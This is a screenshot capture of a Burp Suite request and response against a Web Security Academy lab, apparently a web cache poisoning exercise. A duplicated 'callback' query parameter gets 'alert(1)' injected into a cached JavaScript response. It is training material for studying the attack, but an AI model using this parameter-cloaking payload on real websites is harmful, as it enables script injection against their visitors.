 4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0a4900240355b073807ed579002e006a.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo&callback=alert(1) HTTP/2
2 Host:
0a4900240355b073807ed579002e006a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a4900240355b073807ed579002e006a.web-security-acade
my.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Origin: https://cb-123121.example.com
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);